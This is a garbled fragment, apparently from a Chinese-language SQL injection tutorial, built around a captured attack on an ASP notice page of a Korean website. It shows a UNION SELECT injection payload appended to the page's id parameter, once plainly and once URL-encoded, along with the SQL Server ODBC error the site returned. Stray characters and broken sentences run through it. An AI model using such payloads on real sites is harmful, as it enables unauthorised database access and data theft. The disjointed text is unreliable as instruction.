 http://www. co.kr/custom/Noti_02.asp?id=366 and 1=2 union select 1,2,3,4,5,6,7,8,9,10,11
这
访问最多
方
Microsoft OLE DB Provider for ODBC Drivers 오류 '80040e07'
用
[Microsoft][ODBC SQL Server Driver][SQL Server]피연산자 유형 충돌: text은(는) int과(와) 호환되지 않습
/custom/Noti_02.asp, 줄 41
图 317
如
的做法提交如下URL：
6%20and%201=2%20union%20select%201,2,3,4,5,6,7,8,9,10,11